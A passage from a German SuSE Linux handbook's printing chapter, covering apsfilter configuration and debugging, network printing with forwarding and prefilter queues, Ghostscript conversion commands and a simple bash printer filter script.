FEATURE=1l druckt in Querformat mit Kopfzeilen<br />
FEATURE=1ln druckt in Querformat ohne Kopfzeilen<br />
GS_FEATURES ermöglicht die Angabe spezieller Ghostscript-<br />
Parameter. Die möglichen Ghostscript-Parameter sind aber je<br />
nach verwendetem Ghostscript-Treiber unterschiedlich. Informationen<br />
zu den einzelnen Parametereinstellungen finden Sie<br />
in /usr/share/ghostscript/5.50/doc/Devices.htm und<br />
/usr/share/ghostscript/5.50/doc/hpdj/gs-hpdj.txt; siehe<br />
auch den Abschnitt 12.8 auf Seite 391 ff.<br />
Fortsetzung des obigen Beispiels von Datei 12.6.1 auf Seite 382:<br />
Damit der Drucker im Falle $COLOR="mono" auch wirklich immer schwarzweiß<br />
druckt, sollte in /etc/apsfilterrc.hpdj beispielsweise der Ausschnitt<br />
aus Datei 12.6.2 auf der nächsten Seite eingetragen werden.<br />
Überprüfen Sie anhand der Datei file:/usr/share/doc/packages/<br />
ghostscript/doc/hpdj/gs-hpdj.txt, ob diese Einstellungen für Ihren<br />
Druckertyp richtig bzw. möglich sind.<br />
Kurzinformation dazu:
if [ "$COLOR" = "mono" ]; then<br />
GS_FEATURES="-sModel=unspec -sColorMode=mono"<br />
else<br />
GS_FEATURES="-sModel=unspec -sColorMode=CMYK"<br />
fi<br />
12.6 Der apsfilter<br />
Datei 12.6.2: /etc/apsfilterrc.hpdj: Schwarzweiß-Einstellung<br />
• Bei -sModel= können Sie zwischen 500, 500C, 510, 520, 540, 550C,<br />
560C, 850C, 855C und unspec wählen.<br />
• Bei -sColorMode= können Sie zwischen mono, CMY, CMY+K und CMYK<br />
wählen.<br />
Erklärung zu den verschiedenen Farbmodellen (siehe file:/usr/share/<br />
doc/packages/ghostscript/doc/hpdj/gs-hpdj.txt):<br />
mono Der Drucker hat nur eine Schwarzpatrone z. B. die Modelle 500, 510<br />
und 520.<br />
CMY Der Drucker kann entweder mit der Schwarzpatrone oder mit der Farbpatrone<br />
drucken wobei die Patronen meist per Hand ausgetauscht werden<br />
müssen z. B. die Modelle 500C und 540.<br />
CMY+K Der Drucker hat zwar eine Schwarzpatrone und eine Farbpatrone<br />
gleichzeitig, aber Schwarz und Farbe können nicht gemischt werden. Also<br />
wird bei Farbdruck das Schwarz aus den Farben gemischt z. B. die<br />
Modelle 550C und 560C.<br />
CMYK Der Drucker hat eine Schwarzpatrone und eine Farbpatrone gleichzeitig<br />
und Schwarz und Farbe können gemischt werden z. B. die Modelle<br />
850C, 855C und alle modernen DeskJets (unspec).<br />
PRELOADS ermöglicht die Angabe einer Datei, die vom apsfilter vor den eigentlichen<br />
Druckdaten verarbeitet wird. Dazu einige Beispiele:<br />
• Einstellung der Helligkeitsverteilung beim Ausdruck auf Farbtintenstrahldruckern:<br />
Siehe file:/usr/share/doc/sdb/de/html/jsmeix_<br />
print-gammakorrektur.html<br />
• Einstellung der Seitenränder beim Ausdruck von PostScript Dateien:<br />
Siehe file:/usr/share/doc/sdb/sdb/de/html/ke_<br />
print-margins.html<br />
• Umschalten eines PostScript-Druckers auf Duplexdruck oder Wahl eines<br />
anderen Papierfachs bei einem PostScript-Drucker: Siehe file:<br />
/usr/share/doc/sdb/sdb/de/html/ke_print-duplex.html und<br />
file:/usr/share/doc/sdb/sdb/de/html/ke_tray.html<br />
ENCODING ermöglicht den Ausdruck von ASCII-Text und HTML-Seiten aus<br />
Netscape gemäß Codierung nach ISO-8859-1 oder ISO-8859-2 – siehe dazu<br />
den Kommentar in /etc/apsfilterrc und file:/usr/share/doc/<br />
sdb/de/html/jsmeix_print-iso88592.html.<br />
383
12 Druckerbetrieb<br />
384<br />
12.6.3 Fehlersuche beim apsfilter<br />
Ein Protokoll, das aufzeichnet, was während der Abarbeitung eines Druckauftrages<br />
durch apsfilter passiert, sollte bei der Fehlersuche helfen.<br />
Vorgehen:<br />
1. Melden Sie sich als Benutzer ‘root’ an.<br />
2. Entfernen Sie in /var/lib/apsfilter/apsfilter das Kommentarzeichen<br />
‘#’ vor set -x.<br />
3. Von nun an werden die Aktivitäten des Druckerfilters in entsprechenden Log-<br />
Dateien mitprotokolliert, die in /etc/printcap festgelegt sind. Bei lf ist<br />
die jeweilige Log-Datei der einzelnen Druckwarteschlangen angegeben, z. B.<br />
/var/spool/lpd/hpdj-a4dj-ascii-mono-300-color/log; vgl. Datei<br />
12.6.1 auf Seite 382.<br />
Das Protokoll des jeweils letzten Ausdrucks wird jeweils an die bestehende<br />
Log-Datei angehängt, was dazu führt, dass diese Dateien schnell groß und<br />
unübersichtlich werden. Daher sollten die Protokolle aus obigem Beispiel<br />
vor jedem neuen Ausdruckversuch mit<br />
erde: # cat /dev/null >/var/spool/lpd/hpdj-a4dj-ascii-mono-<br />
300-color/log<br />
geleert werden, aber nicht gelöscht.<br />
4. Nach einem Ausdruckversuch können Fehlermeldungen in den Log-Dateien<br />
helfen, die Ursache des Druckerproblems zu finden. Die Log-Dateien in<br />
obigem Beispiel können z. B. mit less angezeigt werden; zu less vgl. Abschnitt<br />
19.7.3 auf Seite 543.<br />
12.7 Drucken im TCP/IP-Netzwerk<br />
Worum es geht?<br />
Sie wollen entweder<br />
• im TCP/IP-Netzwerk einen Drucker benutzen, der an einem anderen Rechner<br />
lokal angeschlossen ist, oder<br />
• Sie wollen via TCP/IP-Netzwerk einen Drucker benutzen, der an einer<br />
„Printserver-Box“ angeschlossen ist, oder<br />
• Sie wollen einen Netzwerkdrucker mit eigenem TCP/IP-Netzwerkanschluss<br />
benutzen.<br />
Dabei wollen Sie die Druckjobs mit apsfilter filtern lassen.
Terminologie<br />
12.7 Drucken im TCP/IP-Netzwerk<br />
Ein anderer Rechner im TCP/IP-Netzwerk, an dem der Drucker lokal angeschlossen<br />
ist, wird im folgenden Print-Server genannt, im Unterschied zu einer<br />
Printserver-Box, also einem kleinen Gerät mit TCP/IP-Netzwerkanschluss<br />
einerseits und lokaler Anschlussmöglichkeit für den Drucker andererseits. Ein<br />
Drucker, der selbst über einen TCP/IP-Netzwerkanschluss verfügt, wird im Folgenden<br />
als Netzwerkdrucker bezeichnet und der Rechner, von dem der Druckaufrag<br />
gestartet wird, ist der Client.<br />
12.7.1 Übersicht: Die einzelnen Fälle<br />
Die Unterschiede liegen in der Filterung der zu druckenden Datei: An einer<br />
Stelle der Kette muss die Ausgangsdatei in das Format umgewandelt werden,<br />
das der Drucker letztlich auch drucken kann – also in die Druckersprache, die der<br />
Drucker direkt spricht (PostScript, HP PCL, ESC/P). Dies erledigt der apsfilter.<br />
Bei Netzwerkdruckern und Printserver-Boxen muss daher der apsfilter schon auf<br />
dem Client laufen und dessen Ausgabe wird dann an den Netzwerkdrucker bzw.<br />
an die Printserver-Box weitergeleitet. Bei Druckern an einem Print-Server kann<br />
der apsfilter entweder auf dem Client laufen oder auf dem Print-Server. Es gibt<br />
also folgende Möglichkeiten:<br />
Netzwerkdrucker mit Filterung beim Client:<br />
1. Client: Datei in Druckerdaten wandeln (-apsfilter->)<br />
2. Client: Druckerdaten an den Netzwerkdrucker schicken (-remote->)<br />
Printserver-Box mit Filterung beim Client:<br />
1. Client: Datei in Druckerdaten wandeln (-apsfilter->)<br />
2. Client: Druckerdaten an die Printserver-Box schicken (-remote->)<br />
3. Printserver-Box: Druckerdaten an den Drucker schicken<br />
Drucker an einem Print-Server mit Filterung beim Client:<br />
1. Client: Datei in Druckerdaten wandeln (-apsfilter->)<br />
2. Client: Druckerdaten an den Print-Server schicken (-remote->)<br />
3. Print-Server: Druckerdaten an den Drucker schicken<br />
Drucker an einem Print-Server mit Filterung beim Print-Server:<br />
1. Client: Datei an den Print-Server schicken (-remote->)<br />
2. Print-Server: Datei in Druckerdaten wandeln (-apsfilter->)<br />
3. Print-Server: Druckerdaten an den Drucker schicken<br />
• Dort, wo -remote-> steht, wird eine Druckwarteschlange benötigt, die die<br />
Daten nur weiterleitet (engl. Printer forwarding queue), aber nicht filtert.<br />
385
12 Druckerbetrieb<br />
386<br />
• Dort wo -apsfilter-> steht, wird eine Druckwarteschlange benötigt,<br />
die die Daten filtert. Ist die Filterung beim Client, so ist diese Filter-<br />
Warteschlange ein „Prefilter“ für die anschließende „Printer forwarding<br />
queue“. Ist die Filterung beim Print-Server, so ist die Filter-Warteschlange<br />
eine der normalen Warteschlangen, die auf dem Print-Server eingerichtet<br />
sind (etwa lp oder ascii).<br />
Voraussetzungen:<br />
Der Drucker muss von <strong>SuSE</strong> Linux unterstützt sein, da der Prefilter die druckerspezifischen<br />
Daten auf dieselbe Weise wie für einen lokal angeschlossenen Drucker<br />
erzeugt.Vgl. dazu Abschnitt 12.2 auf Seite 370 ff.<br />
Eine TCP/IP-Verbindung zum Netzdrucker muss bestehen und ordnungsgemäß<br />
funktionieren.<br />
12.7.2 Konfiguration: Printer forwarding queue auf dem<br />
Client<br />
Melden Sie sich als ☞Systemadministrator ‘root’ auf einer Textkonsole an.<br />
Falls Sie ein grafisches Login verwenden, wechseln Sie vorher mit ✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ Alt ✆<br />
+ ✞ ✝ ☎ F2 ✆auf<br />
eine Textkonsole.<br />
1. Geben Sie entweder /var/lib/apsfilter/SETUP oder lprsetup ein.<br />
2. Drücken Sie die ✞ ✝ ☎ ←↪ ✆,<br />
damit Sie das Menü ‘APSFILTER SETUP’ erhalten.<br />
3. Wählen Sie nacheinander ‘ENTRY’, ‘DEVICE’ und ‘REMOTE’.<br />
4. Geben Sie die IP-Adresse des Netzwerkdruckers bzw. der Printserver-Box<br />
bzw. des Print-Servers ein. Falls in Ihrem Netzwerk die Namensauflösung<br />
(DNS) funktioniert, kann alternativ der voll qualifizierte Name des Print-<br />
Servers (FQDN) eingeben werden.<br />
5. Geben Sie die Bezeichnung der Warteschlange auf dem Netzwerkdrucker<br />
bzw. auf der Printserver-Box bzw. auf dem Print-Server ein. Bei Netzwerkdruckern<br />
bzw. Printserver-Boxen finden Sie die möglichen Warteschlangennamen<br />
in der Dokumentation des Gerätes. Bei einem Print-Servers ist es eine<br />
der Warteschlangen, die auf dem Print-Server eingerichtet sind (etwa lp oder<br />
ascii).<br />
6. Wählen Sie ‘ADD’.<br />
7. Drücken Sie die ✞ ✝ ☎ ←↪ ✆,<br />
damit es weitergeht.<br />
8. Wählen Sie nacheinander ‘RETURN’ und ‘EXIT’.<br />
Nun haben Sie auf dem Client die Warteschlange remote. Nach Neustarten des<br />
Druckerdaemons auf dem Client mit<br />
erde: # rclpd stop<br />
erde: # rclpd start
steht die Warteschlange remote auf dem Client zur Verfügung.<br />
Mit dem Befehl<br />
erde: # lpr -Premote <br />
12.7 Drucken im TCP/IP-Netzwerk<br />
wird die ohne Filterung an den Netzwerkdrucker bzw. an die<br />
Printserver-Box geschickt. Hängt der Drucker jedoch an einem Print-Server,<br />
so ist auf dem Print-Server in /etc/hosts.lpd die IP-Adresse des Clients einzutragen.<br />
Falls die Namensauflösung funktioniert kann alternativ der voll qualifizierte<br />
Name des Clients (FQDN) eingetragen werden.<br />
Nach Neustarten des Druckerdaemons auf dem Print-Server nimmt dieser die<br />
Druckaufträge von dem eingetragenen Client an. Hängt der Drucker an einem<br />
Print-Server mit Filterung beim Print-Server, so ist die Konfiguration hiermit<br />
abgeschlossen.<br />
12.7.3 Konfiguration: Prefilter auf dem Client<br />
1. Starten Sie lprsetup.<br />
2. Drücken Sie ✞ ✝ ☎ ←↪ ✆.<br />
3. Wählen Sie nacheinander ‘ENTRY’, ‘DEVICE’ und ‘PREFILTER’.<br />
4. Wählen Sie die eben eingerichtete Warteschlange remote.<br />
5. Wählen Sie ‘PRINTER’.<br />
6. Wählen Sie aus ‘POSTSCRIPT’, ‘HEWLETT-PACKARD’, ‘OTHER’ oder<br />
‘FREEDEF’ den passenden Eintrag aus.<br />
7. Wählen Sie ‘COMMIT’.<br />
8. Blättern Sie in der folgenden Liste, bis Sie den passenden Ghostscript-<br />
Treiber oder die passende Parameterdatei gefunden haben und wählen Sie<br />
dann ‘OK’.<br />
9. Geben Sie die korrekte Auflösung an und wählen Sie dann ‘OK’.<br />
10. Wählen Sie nacheinander ‘RETURN’ und ‘PAPER’.<br />
11. Wählen Sie die passende Papiergröße und dann ‘OK’.<br />
12. Wählen Sie ‘COLOR’.<br />
13. Wählen Sie ‘MONO’ oder ‘COLOR’ und wählen Sie dann ‘OK’.<br />
14. Wählen Sie ‘ADD’. Sie erhalten eine Ausgabe, welche Prefilter-<br />
Warteschlangen bei der Apsfilter-Konfiguration auf Ihrem System angelegt<br />
wurden. Notieren Sie sich, welche Prefilter-Warteschlangen angelegt wurden.<br />
Wählen Sie dann ‘OK’.<br />
15. Drücken Sie die ✞ ✝ ☎ ←↪ ✆,<br />
damit es weitergeht.<br />
16. Wählen Sie nacheinander ‘RETURN’ und ‘EXIT’.<br />
387
12 Druckerbetrieb<br />
388<br />
Nach Neustarten des Druckerdaemons auf dem Client mit<br />
erde: # rclpd stop<br />
erde: # rclpd start<br />
stehen die neuen Prefilter-Warteschlangen auf dem Client zur Verfügung.<br />
Mit dem Befehl<br />
erde: # lpr -Pprefilter-warteschlange <br />
wird die in die angegebene prefilter-warteschlange geschickt,<br />
dort durch den apsfilter in Druckerdaten umgewandelt und diese werden über die<br />
remote-Warteschlange an den Netzwerkdrucker bzw. an die Printserver-Box<br />
bzw. an den Print-Server weitergeschickt.<br />
12.7.4 Schwierigkeiten bei der Konfiguration:<br />
Konfiguration des Prefilters prüfen<br />
Schließen Sie den Drucker über die parallele Schnittstelle direkt an der ersten<br />
parallelen Schnittstelle am Rechner an und konfigurieren Sie den Drucker<br />
nur zum Test als lokalen Drucker, um etwaige Netzprobleme auszuschließen.<br />
Gehen Sie dazu anhand des Abschnitts 12.2 auf Seite 370 vor.Wenn der Drucker<br />
lokal funktioniert, kennen Sie den passenden Ghostscript-Treiber und<br />
die anderen Parameter für die Konfiguration des Prefilters. Nun können Sie<br />
den Drucker gemäß obiger Anleitung als Netzwerkdrucker einrichten.<br />
Netzwerkdrucker oder Printserver-Box arbeitet nicht zuverlässig<br />
Es gibt bisweilen Probleme mit dem Druckerspooler, der auf der Printserver-<br />
Box bzw. dem Netzwerkdrucker läuft (z. B. wenn mehrere Drucker angeschlossen<br />
sind oder mehrere Druckaufträge gleichzeitig anstehen). Da es am<br />
Druckerspooler in der Printserver-Box bzw. im Netzwerkdrucker liegt, kann<br />
man nicht viel machen. Es ist daher im Allgemeinen unproblematischer, den<br />
Drucker an einen Print-Server anzuschließen.<br />
Dennoch kann folgendes Vorgehen Besserung bringen: Ein einziger Rechner<br />
dient als Print-Server für die Printserver-Box bzw. den Netzwerkdrucker.<br />
Alle Clients schicken die Druckaufträge an diesen Print-Server<br />
und nur dieser Print-Server übernimmt das Spooling der Druckaufräge und<br />
schickt sie an die Printserver-Box bzw. den Netzwerkdrucker weiter. Die<br />
Filterung kann auch hier beim Client oder auf dem Print-Server erfolgen.<br />
Die Details sind file:/usr/share/doc/sdb/de/html/jsmeix_<br />
print-netzwerk.html zu entnehmen.<br />
Hintergrundinformation:<br />
Die „Printer forwarding queue“ und die „Prefilter-Warteschlange“ können nicht<br />
zu einer einzigen Warteschlange zusammengefasst werden, denn der Druckerdaemon<br />
lpd (aus dem Paket lprold) ignoriert bei entfernten Druckwarteschlangen<br />
Filterangaben in der /etc/printcap – also ist für die Vorfilterung eine<br />
eigene Warteschlange nötig.
12.8 Etwas über Ghostscript<br />
12.8 Etwas über Ghostscript<br />
Wenn Sie nicht gerade Besitzer eines PostScript-Druckers sind, ist Ghostscript<br />
die populäre Wahl für das eigentliche Filtern der Druckaufträge. Ghostscript<br />
akzeptiert PostScript-Dateien als Eingabe und beinhaltet zur Konvertierung in<br />
druckerspezifische Formate eine Vielzahl von „Druckertreibern“. Ghostscript<br />
ist jedoch viel mehr als nur eine Sammlung nützlicher Druckertreiber – Ghostscript<br />
kann auch PostScript-Dateien für die Bildschirmausgabe vorbereiten (für<br />
gv) oder nach PDF umwandeln.<br />
Ghostscript – beschrieben in file:/usr/share/doc/packages/<br />
ghostscript/doc/Use.htm – ist ein sehr umfangreiches Programm mit<br />
zahlreichen Kommandozeilenoptionen. Ein Direktaufruf von Ghostscript<br />
startet nach Abarbeitung der Kommandozeile einen Dialog mit eigener<br />
Eingabeaufforderung GS>, der mit dem Befehl quit beendet wird.<br />
Der Hilfe-Befehl<br />
tux@erde: > gs -h | less<br />
listet die nötigsten Optionen auf und gibt die Versionsnummer des Programms<br />
sowie die aktuelle Liste der unterstützten Geräte aus; dabei erscheint<br />
auch als allgemeine Angabe uniprint – die Parameterdateien<br />
für uniprint sind in file:/usr/share/doc/packages/ghostscript/<br />
catalog.devices aufgezählt.<br />
12.8.1 Beispiele für die Arbeit mit Ghostscript<br />
In /usr/share/ghostscript/5.50/examples – z. Z. ist die Ghostscript-<br />
Version 5.50 bei <strong>SuSE</strong> Linux dabei – finden Sie etliche PostScript-Dateien.<br />
/usr/share/ghostscript/5.50/examples/colorcir.ps eignet sich für<br />
einen Druckertest. Unter X, der graphischen Oberfläche, können Sie eine<br />
PostScript-Datei mit dem Befehl gs am Bildschirm anzeigen lassen:<br />
tux@erde: > gs /usr/share/ghostscript/5.50/examples/colorcir.ps<br />
Zum Beenden drücken Sie in dem Terminalfenster, von dem aus Sie gs aufgerufen<br />
haben, ✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ c ✆.<br />
Die Umwandlung einer PostScript-Datei in das druckerspezifische Format für<br />
einen PCL 5- oder PCL 6-Drucker geschieht z. B. mit dem Befehl<br />
tux@erde: > gs -q -dNOPAUSE -dSAFER -sOutputFile=/tmp/out.prn \<br />
-sDEVICE=ljet4 -r300x300 \<br />
/usr/share/ghostscript/5.50/examples/colorcir.ps quit.ps<br />
wobei der Befehl in einer einzigen Zeile einzugeben und der Rückstrich (‘\’) zu<br />
unterdrücken ist. Weiterhin wird vorausgesetzt, dass die Datei /tmp/out.prn<br />
noch nicht existiert.<br />
Die Umwandlung einer PostScript-Datei in das druckerspezifische Format für<br />
einen PCL-3-Drucker geschieht z. B. mit einem der folgenden Befehle:<br />
tux@erde: > gs -q -dNOPAUSE -dSAFER -sOutputFile=/tmp/out.prn \<br />
-sDEVICE=hpdj -r300x300 \<br />
-sModel=500 -sColorMode=mono -dCompressionMethod=0 \<br />
/usr/share/ghostscript/5.50/examples/colorcir.ps quit.ps<br />
389
12 Druckerbetrieb<br />
390<br />
tux@erde: > gs -q -dNOPAUSE -dSAFER -sOutputFile=/tmp/out.prn \<br />
-sDEVICE=cdjmono -r300x300 \<br />
/usr/share/ghostscript/5.50/examples/colorcir.ps quit.ps<br />
tux@erde: > gs -q -dNOPAUSE -dSAFER -sOutputFile=/tmp/out.prn \<br />
-sDEVICE=cdj500 -r300x300 \<br />
/usr/share/ghostscript/5.50/examples/colorcir.ps quit.ps<br />
tux@erde: > gs -q -dNOPAUSE -dSAFER -sOutputFile=/tmp/out.prn \<br />
-sDEVICE=cdj550 -r300x300 \<br />
/usr/share/ghostscript/5.50/examples/colorcir.ps quit.ps<br />
(Jeder Befehl ist ohne ‘\’ in einer einzigen Zeile einzugeben.)<br />
Die Umwandlung einer PostScript-Datei in das druckerspezifische Format für<br />
einen ESC/P2- oder ESC/P- oder ESC/P-Raster-Drucker geschieht z. B. mit einem<br />
der folgenden Befehle:<br />
tux@erde: > gs -q -dNOPAUSE -dSAFER -sOutputFile=/tmp/out.prn \<br />
@stcany.upp \<br />
/usr/share/ghostscript/5.50/examples/colorcir.ps quit.ps<br />
tux@erde: > gs -q -dNOPAUSE -dSAFER -sOutputFile=/tmp/out.prn \<br />
-sDEVICE=stcolor -r360x360 \<br />
-dBitsPerPixel=1 -sDithering=gsmono -dnoWeave -<br />
sOutputCode=plain \<br />
/usr/share/ghostscript/5.50/examples/colorcir.ps quit.ps<br />
Hier sieht man den Unterschied im Aufruf bei Verwendung einer Parameterdatei<br />
für den uniprint-Treiber und bei einem der anderen Ghostscript-Treiber.<br />
Da alle treiberspezifischen Parameter in der uniprint Parameterdatei stehen, sind<br />
keine weiteren treiberspezifischen Parameter anzugeben im Gegensatz zu den<br />
anderen Ghostscript-Treibern.<br />
Nach jedem der obigen Befehle stehen die druckerspezifischen Daten in /tmp/<br />
out.prn, die nun mit folgendem Befehl von ‘root’ direkt an den Drucker<br />
geschickt wird<br />
tux@erde: > cat /tmp/out.prn >/dev/lp0<br />
sofern der Drucker an der ersten parallelen Schnittstelle /dev/lp0 angeschlossen<br />
ist.<br />
Soll eine ASCII-Textdatei mit Ghostscript gedruckt werden, so ist diese zuerst<br />
mit<br />
tux@erde: > a2ps -1 --medium=A4dj --output=/tmp/out.ps textdatei<br />
in das PostScript-Format umzuwandeln und dann mit<br />
tux@erde: > gs -q -dNOPAUSE -dSAFER -sOutputFile=/tmp/out.prn \<br />
\<br />
/tmp/out.ps quit.ps<br />
in das druckerspezifische Format umzuwandeln, welches dann als ‘root’ mit<br />
tux@erde: > cat /tmp/out.prn > /dev/lp0<br />
an den Drucker geschickt wird.<br />
Auf der Ghostscript-Homepage, können Sie sich über den neuesten Stand der<br />
Dinge bei Ghostscript (Versionen, Druckerunterstützung usw.) informieren. Sie<br />
ist zu finden unter der URL http://www.cs.wisc.edu/~ghost/.
12.9 Beispiele für eigene Druckerfilter<br />
12.9.1 Vorbemerkungen<br />
12.9 Beispiele für eigene Druckerfilter<br />
Das Anliegen dieses Abschnitts ist nicht, eine Alternative zum apsfilter vorzustellen,<br />
sondern es geht darum, an Hand eines einfachen Beispiels eines selbsterstellten<br />
Druckerfilters die Hintergründe beim Drucken unter Linux zu erklären.<br />
Natürlich ist damit dann auch die Möglichkeit gegeben, für Spezialfälle eine zusätzliche<br />
Druckerwarteschlange mit eigenem Druckerfilter zu verwenden, wenn<br />
der apsfilter für diesen Spezialfall nicht sinnvoll konfigurierbar ist. Das hier<br />
angegebene Beispiel ist so einfach wie möglich gehalten, um die wesentlichen<br />
Schritte deutlich zu machen. Deswegen wurde z. B. auch auf Fehlerkorrekturmaßnahmen<br />
in dem Filter-Skript verzichtet.<br />
Im Folgenden wird davon ausgegangen, dass der Drucker an der ersten parallelen<br />
Schnittstelle /dev/lp0 angeschlossen ist. Ist der Drucker an einer anderen<br />
Schnittstelle am Rechner angeschlossen, ist statt /dev/lp0 das Device der anderen<br />
Schnittstelle zu nehmen (vgl. Abschnitt 12.2 auf Seite 370).<br />
Ein Druckerfilter erhält vom Druckerspooler die zu druckenden Daten über die<br />
Standardeingabe. Der Druckerfilter hat diese Daten in das druckerspezifische<br />
Format umzuwandeln und dann über die Standardausgabe auszugeben. Der<br />
Druckerspooler sorgt dafür, dass alles, was der Druckerfilter über die Standardausgabe<br />
ausgibt, beim Druckerdevice /dev/lp0 ankommt. Der Kernel wiederum<br />
leitet alles, was beim Druckerdevice ankommt, an die dazu definierte Schnittstelle<br />
(z. B. an die IO-Adresse 0x378) weiter. Die Hardware sorgt dafür, dass<br />
alles was z. B. an die IO-Adresse 0x378 geschickt wird, über das parallele Anschlusskabel<br />
an den Drucker gesendet wird. Der Drucker interpretiert diesen<br />
Datenstrom und druckt dementsprechend.<br />
Die folgenden Befehle können normalerweise nur als Benutzer ‘root’ ausgeführt<br />
werden, denn normale Benutzer dürfen nicht direkt auf das Druckerdevice<br />
zugreifen, es sei denn der Benutzer ‘root’ hat mit dem Befehl<br />
erde: # chmod a=rw /dev/lp0<br />
allen Benutzern erlaubt, direkt auf das Druckerdevice zuzugreifen.<br />
Befehle werden z. B. wie folgt angegeben:<br />
erde: # cat ASCII-Textdatei >/dev/lp0<br />
Dabei muss ASCII-Textdatei durch den Namen einer existierenden ASCII-<br />
Textdatei ersetzen werden. Auch sonst sollte klar sein, was zeichengenau zu<br />
übernehmen ist und was nur Platzhalter sind.<br />
12.9.2 Ein einfaches Beispiel zur grundsätzlichen<br />
Arbeitsweise<br />
Durch den Befehl<br />
erde: # echo -en "hello\f" >/dev/lp0<br />
wird keinerlei Druckerspooler oder Druckerfilter aktiv, denn es wird das<br />
Druckerdevice /dev/lp0 direkt angesprochen. Dadurch werden nur die ASCII-<br />
Zeichen ‘h’, ‘e’, ‘l’, ‘l’, ‘o’ und ‘\f’ direkt an den Drucker geschickt.<br />
391
12 Druckerbetrieb<br />
392<br />
Das Zeichen ‘\f’ steht dabei für das FormFeed-ASCII-Zeichen, es löst einen<br />
Seitenvorschub beim Drucker aus. Sofern der Drucker ASCII-Zeichen direkt<br />
drucken kann, druckt er das Wort hello und schiebt die Seite heraus.<br />
Mit<br />
erde: # cat ASCII-Textdatei >/dev/lp0<br />
wird auch keinerlei Druckerspooler oder Druckerfilter aktiv, denn es wird das<br />
Druckerdevice /dev/lp0 direkt angesprochen. Es werden die ASCII-Zeichen<br />
aus der ASCII-Textdatei direkt an den Drucker geschickt.<br />
Unter Linux werden zwei ASCII-Textzeilen nur durch ein LineFeed-ASCII-<br />
Zeichen (Zeilenvorschub) getrennt. Unter DOS/Windows werden zwei ASCII-<br />
Textzeilen durch ein LineFeed-ASCII-Zeichen und ein CarriageReturn-ASCII-<br />
Zeichen (Wagenrücklauf) getrennt.<br />
Schickt man mit obigem Befehl eine ASCII-Textdatei direkt an den Drucker, so<br />
erscheint normalerweise folgendes Druckbild<br />
Erste Zeile<br />
Zweite Zeile<br />
Dritte Zeile<br />
...<br />
denn der Drucker macht nur einen Zeilenvorschub aber keinen Wagenrücklauf<br />
(Rücklauf des Druckkopfes), da kein CarriageReturn-ASCII-Zeichen gesendet<br />
wurde.<br />
Man kann aber den Drucker so umstellen, dass er bei einem LineFeed-ASCII-<br />
Zeichen einen Zeilenvorschub und einen Wagenrücklauf macht.<br />
Bei Druckern, die die Druckersprache PCL 3 verstehen, wird mit der Escape-<br />
Sequenz \033&k2G der Drucker so eingestellt, dass er bei einem LineFeed-<br />
ASCII-Zeichen einen Zeilenvorschub und einen Wagenrücklauf macht. Mit<br />
erde: # echo -en "\033&k2G" >/dev/lp0<br />
wird die Escape-Sequenz an den Drucker gesendet und anschließend wird mit<br />
erde: # cat ASCII-Textdatei >/dev/lp0<br />
die ASCII-Textdatei mit korrektem Zeilenumbruch ausgedruckt. Evtl. ist danach<br />
noch<br />
erde: # echo -en "\f" >/dev/lp0<br />
nötig, um die letzte Seite aus dem Drucker herauszuschieben.<br />
Allerdings werden die Umlaute meist nicht korrekt gedruckt, denn unter<br />
DOS/Windows sind die Umlaute anders als unter Linux codiert und der Drucker<br />
ist normalerweise für DOS/Windows voreingestellt.<br />
Mit<br />
erde: # cp ASCII-Textdatei ASCII-Textdatei.ibmpc<br />
erde: # recode lat1..ibmpc ASCII-Textdatei.ibmpc<br />
wird die ASCII-Textdatei zunächst nach ASCII-Textdatei.ibmpc kopiert und<br />
dann wird ASCII-Textdatei.ibmpc gemäß DOS/Windows neu codiert.<br />
Mit<br />
erde: # cat ASCII-Textdatei.ibmpc >/dev/lp0
12.9 Beispiele für eigene Druckerfilter<br />
sollten sowohl Zeilenumbruch als auch Umlaute korrekt gedruckt werden. Da<br />
in ASCII-Textdatei.ibmpc sowohl Zeilenumbruch als auch Umlaute gemäß<br />
DOS/Windows codiert sind, ist nun auch keine spezielle Escape-Sequenz nötig,<br />
um das passende Zeilenumbruchverhalten beim Drucker einzustellen.<br />
Also sollte mit<br />
erde: # cp ASCII-Textdatei ASCII-Textdatei.ibmpc<br />
erde: # recode lat1..ibmpc ASCII-Textdatei.ibmpc<br />
erde: # cat ASCII-Textdatei.ibmpc >/dev/lp0<br />
jede ASCII-Textdatei auf jedem Drucker, der ASCII-Text drucken kann, korrekt<br />
ausgegeben werden.<br />
Wenn das funktioniert, ist es naheliegend, einen Druckerfilter zu erstellen, der<br />
genau diese Umwandlung der ASCII-Textdatei in das druckerspezifische Format<br />
automatisch erledigt.<br />
Zuerst wird analog zu /var/lib/apsfilter ein Unterverzeichnis für den eigenen<br />
Druckerfilter angelegt und in dieses Unterverzeichnis gewechselt (als Benutzer<br />
‘root’):<br />
erde: # mkdir /var/lib/myprinterfilter<br />
erde: # cd /var/lib/myprinterfilter<br />
Erstellen Sie ein Bash-Script (als ASCII-Textdatei) mit dem Namen<br />
asciifilter, wie in Datei 12.9.1 aufgelistet.<br />
#! /bin/bash<br />
# make a temporary file<br />
INPUT="$(mktemp /tmp/asciifilter.$$.XXXXXX)"<br />
# First store everything from stdin in $INPUT<br />
# to have the input as a regular file<br />
cat > $INPUT<br />
# Recode the INPUT<br />
recode lat1..ibmpc $INPUT<br />
# Add a FormFeed at the end of $INPUT<br />
# to get the last page out of the printer<br />
echo -en "\f" >> $INPUT<br />
# Send $INPUT to stdout<br />
cat $INPUT<br />
# Remove the INPUT file<br />
rm $INPUT<br />
Datei 12.9.1: /var/lib/myprinterfilter/asciifilter<br />
Machen Sie dieses Bash-Script für jeden Benutzer ausführbar mit<br />
erde: # chmod a+x /var/lib/myprinterfilter/asciifilter<br />
Legen Sie mit lprsetup eine zusätzliche Druckerwarteschlange an. Wählen<br />
Sie irgendeinen Ghostscript-Treiber, den Sie sonst nicht verwenden. Auflösung<br />
393
12 Druckerbetrieb<br />
394<br />
und Papiergröße sind nicht relevant. Wählen Sie ‘MONO’. Aber bei ‘SPECIAL<br />
Settings for your printer’ geben Sie bei ‘NAME Optional name for<br />
the queue’ als Name af ein, was für asciifilter stehen soll, sofern Sie noch keine<br />
Druckerwarteschlange mit dem Namen af haben. Es werden dann folgende<br />
Warteschlangen durch lprsetup angelegt: af-ascii , af und af-raw .<br />
Im Folgenden wird nur die Warteschlange af verwendet. Die Warteschlangen<br />
af-ascii und af-raw sind eigentlich überflüssig, und können wahrscheinlich<br />
nicht verwendet werden, da vermutlich der gewählte Ghostscript-Treiber nicht<br />
